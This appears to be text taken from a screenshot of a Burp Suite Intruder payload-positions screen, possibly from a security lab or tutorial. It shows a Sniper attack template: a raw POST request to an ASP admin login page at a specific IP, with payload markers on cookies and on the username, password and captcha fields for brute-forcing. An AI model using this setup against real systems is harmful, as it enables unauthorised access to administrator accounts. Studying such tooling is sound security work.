 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /admin/Admin_ChkLogin.asp HTTP/1.1
Host: 59.63.200.79:8004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://59.63.200.79:8004
Connection: close
Referer: http://59.63.200.79:8004/admin/Login.asp
Cookie: PHPSESSID=§leapjodp9l0529greutascu1k1§; BkGOp9578O_think_template=§default§; UM_distinctid=§173273d7e920-001e6de619239e-4c302372-144000-173273d7e9320b§;
CNZZDATA1257137=§cnzz_eid%3D651157223-1594090871-%26ntime%3D1594107179§; ASPSESSIONIDAARTSDBR=§MBAPGMPBAEEAHEIPGFIEKKDF§
Upgrade-Insecure-Requests: 1
UserName=§admin§&Password=§123§&CheckCode=§1204§&Submit=§+%C8%B7%26%23160%3B%C8%CF+§